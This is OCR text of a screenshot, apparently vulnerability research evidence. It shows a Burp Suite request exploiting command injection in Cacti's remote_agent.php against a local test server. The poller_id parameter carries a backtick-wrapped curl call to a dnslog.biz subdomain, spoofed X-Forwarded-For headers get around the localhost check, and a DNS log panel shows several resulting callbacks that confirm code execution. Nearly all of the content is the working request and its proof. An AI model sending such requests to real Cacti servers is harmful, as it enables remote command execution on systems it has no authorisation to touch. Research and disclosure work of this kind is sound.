 Domain
Domains
dnslog.biz.
subdomain:2f586e00.dnslog.biz.
token:iu13lkg1jahm
Get Sub Domain
Get Results
(Click to Co
Results
# Record
12 2f586e00.dnslog.biz.
11 2f586e00.dnslog.biz.
10 2f586e00.dnslog.biz.
9 2f586e00.dnslog.biz.
8 2f586e00.dnslog.biz.
7 2f586e00.dnslog.biz.
6 2f586e00.dnslog.biz.
5 2f586e00.dnslog.biz.
4 2f586e00.dnslog.biz.
3 2f586e00.dnslog.biz.
Burp Suite Professional v2023.10.1 - Temporary Project - licensed to xiaole
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
9 × 10 × 11 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&local_data_ids[]=6&
local_data_id=6&host_id=1&poller_id=
`curl+2f586e00.dnslog.biz` HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: CactiDateTime=Tue Apr 09 2024 19:50:51 GMT+0800
(ä¸-å ½æ å æ ¶é ´); CactiTimeZone=480;
cookieconsent_status=dismiss; Cacti=
bfb1f47b7c72ab44068aa7b52dc620f2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 13:27:10 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Last-Modified: Tue, 09 Apr 2024 13:27:10 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self'
data: blob:; style-src 'self' 'unsafe-inline' ; script-src
'self' 'unsafe-inline' ; frame-ancestors 'self';
worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=60943f4eef173306d351643c637bb0d0;
path=/; HttpOnly; SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 55
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
Search 0 highlights
Inspector
Done
729 bytes | 1,854 millis